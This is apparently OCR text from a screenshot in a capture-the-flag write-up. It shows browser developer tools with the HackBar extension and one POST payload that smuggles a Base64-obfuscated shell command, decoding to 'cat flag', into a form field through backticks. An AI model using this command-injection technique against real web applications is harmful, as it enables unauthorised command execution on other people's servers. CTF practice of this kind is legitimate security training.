 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
girl_friend=`echo "Y2F0IGZsYWc="|base64 -d`
https://blog.csdn.net/meteox